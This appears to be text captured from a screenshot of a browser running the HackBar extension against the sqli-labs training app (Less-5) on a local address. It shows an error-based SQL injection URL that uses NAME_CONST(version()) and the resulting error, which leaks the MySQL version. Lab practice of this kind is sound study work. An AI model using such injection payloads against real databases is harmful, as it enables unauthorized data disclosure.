 Welcome Dhakkan
Duplicate column name '5.5.44-0ubuntu0.14.04.1'
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' union select 1,2,3 from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All